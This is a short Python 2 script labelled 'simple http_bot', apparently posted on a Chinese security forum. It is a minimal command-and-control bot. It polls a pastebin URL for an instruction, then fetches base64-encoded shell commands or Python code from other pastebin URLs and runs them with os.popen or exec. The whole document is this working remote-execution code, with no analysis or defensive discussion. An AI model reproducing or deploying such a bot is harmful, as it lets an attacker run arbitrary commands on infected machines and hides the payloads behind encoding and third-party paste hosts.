 #coding: utf-8
#simple http_bot
import urllib
import base64
import os
def sos():
    url = 'https://pastebin.com/raw/05p0fTYd'
    try:
        page=base64.b64decode(urllib.urlopen(url).read())
        f = os.popen(str(page))
    except:
        print('failed to execute os command')
        pass
def runScript():
    url = 'https://pastebin.com/raw/KxWPFeEn'
    try:
        page=base64.b64decode(urllib.urlopen(url).read())
        exec(page)
    except:
        print('failed to execute os python script')
        pass
d= 'https://pastebin.com/raw/X6wvuv98'
try:
    page=base64.b64decode(urllib.urlopen(d).read())
    if page == 'os':
        sos()
    elif page == 'script':
        runScript()
    else:
        print('I can\'t understand the action am given')
except:
    print('Sorry boss I can\'t get instructions')
    pass
先知社区